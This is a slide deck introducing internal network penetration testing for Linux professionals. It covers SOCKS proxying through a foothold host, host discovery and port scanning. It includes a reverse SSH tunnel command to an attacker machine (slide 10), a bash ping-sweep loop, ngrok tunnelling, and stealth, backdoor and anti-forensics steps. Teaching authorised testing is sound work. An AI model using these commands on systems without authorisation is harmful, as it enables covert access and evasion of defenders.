Slide 1

Introduction to Internal Network Penetration Testing - Offensive Security Tactics for Linux Professionals

Slide 2
Agenda
Purpose of Internal Network Penetration Testing
Internal Network Penetration Testing Methodology
Key Considerations of Internal Testing
Exposing the Internal Network/Secondary Access
Defensive SSH Measures
Host Discovery Methods
Port Scanning (Internal Network)
Enumerating firewalled services

Slide 3
Internal Network Penetration Testing Methodology
Establish SOCKS Tunnel/Secondary SSH Reverse Shell
Perform Host Discovery
Port Scanning
Firewalking
Probing/Enumeration of Internal Services (Username dumps, Vulnerable Versions, Credentials, IPv6 access) – Privilege Escalation more-like
Defence Evasion (Firewalls, Restricted Shells, VLANs.) – Separate talk(s)
Privilege Escalation (If identified opportunity) – Separate talk
Post-Exploitation (Persistent backdoors, Data exfiltration)
Erasing Tracks (Anti-Forensics)

Slide 4
Purpose and Context of Internal Network Penetration Testing
Testing of internal network security defences and server configurations (Firewall, IDS/IPS, VLANs, Access Rules)
An attacker has gained user access to an account and is attempting to escalate privileges.
An existing user with credentials is an insider threat attempting to infiltrate unauthorised areas of the network.

Slide 5
Key Considerations Against Secure Networks
Stealth is vital -
Tread lightly – Your beachhead machine to internal network serves a purpose to the network, take all measures to ensure it does not break!
Ensure to LOTL (Live Off The Land) – Use target binaries, craft custom tools to decrease risk of detection, never rely on off-the-shelf tools in case of their absence in the target environment.

Slide 6
Establish SOCKS Tunnel - Connecting To The Internal Network
Using the initial access machine as a proxy server with Proxychains. Exposing the internal network using SSH dynamic port forwarding.
This method of access allows the use of external tools/binaries (NMAP, nc/ncat) hosted on your attacking machine.
Communication with internal services using their DNS hostname and accessing browser services such as internal websites, SOCKS proxies can be integrated with HTTP proxies to allow for website request interception.

Slide 7

Diagram of SSH SOCKS Proxy

Slide 8

Configuring SOCKS on Firefox
Key points of SOCKS configuration
IP address of SOCKS Connection
Port number of SOCKS from SSH -D
SOCKS v5 supports TCP/UDP
Resolve hostnames of internal hosts

Slide 9
SSH Reverse Shells
A reverse connection which originates from the destination
A reverse shell is a network socket which contains shell access to your target
A reverse shell can be established in many ways to ensure it’s secure and our method is reliable; we can use SSH to give us a reverse shell via reverse tunnel.
Reverse SSH tunnel and reverse shell are completely separate processes.

Slide 10
Adding SSH Reverse Shell Access
Make throwaway account
Make a throwaway account on your attacking machine (SSHD Server) with the permissions of /bin/false, preventing third parties from compromising the connection.
Generate keypair
Make SSH key access available on attacking machine to automate SSH key access when executing any phishing attacks and generate new keypair on target environment.
Establish Reverse Shell
Generate new keypair on target environment and establish a reverse shell using: ssh –fN –R 2200:127.0.0.1:22 throwaway-account@IP

Slide 11
Defensive SSH Tactics
Although the objective is to conduct offensive security, defensive measures must be taken to protect your own assets when infiltrating target machines.
SSH –N: No remote command execution, preventing the /bin/false account from returning an error.
SSH –f: Background the SSH shell, handy for when the SSH link is simply a proxy link and can be stealthy for phishing
SSH –R: Reverse SSH tunnelling. Binding the SSH port to a remotely available attacker port, allowing for a secondary protected communications channel with use of –N.

Slide 12



SSH Reverse Shell in Action

Slide 13
SSH Reverse Shells for WAN (Wide Area Networks)
Expanding upon the previous slide, it is possible to establish such reverse SSH tunnels to internet facing hosts such as AWS. Using device such as Raspberry Pi’s which are connected to the internal network.
If internet available services (AWS) are off-scope: It is possible to make use of a TCP tunnelling tool named ngrok. Which allows TCP port forwarding for tunnels (SSH) to become available over WAN (Internet).
Allowing for reverse shells to be used without any internet services or even a Pi if a physical penetration test is not in scope.

Slide 14
Host Discovery
Host discovery is the process of discovering hosts on the internal network.
Host discovery can usually be conducted automatically by tools such as NMAP, but within the internal network; a makeshift solution is needed such as: for i in {1..255}; do ping –c 1 (Internal 3 octects).$i | grep ttl; done
Using the internal bash shell to discover hosts in the internal network can help us to discover potential targets.
ICMP has potential of being blocked, so Python can be used equally as well to discover hosts

Slide 15
How to port scan internally?
Once inside the network you are using the target machine as your grounds of operations, meaning your fancy tools (NMAP, Ncat, Sparta) are not going to be available.
HPC environments are supposed to contain programming languages, using LOTL tactics, we can use these languages and make our own tools.
Alternatively, we can use our fancy tools from our attacking machine via Proxychains, however in certain attack scenarios such as targeting IPv6 this may not always work so well.

Slide 16
Port scanning: Method 1

Slide 17
Port scanning: Method 2

Slide 18
I’ve done my recon. What do I do now?
Internal Testing is 60% Recon / 40% Exploitation
1. Enumerating the ports, gathering deeper information on our target. (Further Enumeration) (20% Recon)
2. Attempt to evade any defences. (Defence Evasion) (20% Recon)
3. Attempt to escalate privileges within our beachhead machine. (40% Exploitation)
4. Attempt lateral movement to deeper subnets and exfiltrate information (Post-exploitation) (20% Recon)

Slide 19
Conclusion
Base methodology of attacking internal network hosts
Considerations when performing internal testing
Methods/Key Services to perform internal testing and securely establishing your internal access.
Next steps explained
Next: Privilege Escalation Techniques

